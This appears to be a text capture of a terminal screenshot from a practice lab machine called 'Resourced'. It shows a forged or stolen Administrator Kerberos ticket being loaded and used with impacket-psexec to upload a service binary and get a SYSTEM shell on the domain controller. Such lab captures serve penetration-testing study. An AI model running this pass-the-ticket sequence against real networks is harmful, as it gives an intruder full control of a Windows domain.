 zerox30@zeroX30: ~/PG/Windows/Resourced/loot 169x34
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Resourced/loot]
└─$ export KRB5CCNAME="$PWD/Administrator@cifs_resourcedc.resourced.local@RESOURCED.LOCAL.ccache"
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Resourced/loot]
└─$ klist
Ticket cache: FILE:/home/zerox30/PG/Windows/Resourced/loot/Administrator@cifs_resourcedc.resourced.local@RESOURCED.LOCAL.ccache
Default principal: Administrator@resourced
Valid starting       Expires              Service principal
08/24/2025 02:44:22  08/24/2025 12:44:22  cifs/resourcedc.resourced.local@RESOURCED.LOCAL
        renew until 08/25/2025 02:44:22
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Resourced/loot]
└─$ impacket-psexec -dc-ip $IP -k -no-pass resourcedc.resourced.local
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on resourcedc.resourced.local.....
[*] Found writable share ADMIN$
[*] Uploading file eVpMsdWS.exe
[*] Opening SVCManager on resourcedc.resourced.local.....
[*] Creating service nwuO on resourcedc.resourced.local.....
[*] Starting service nwuO.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2145]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>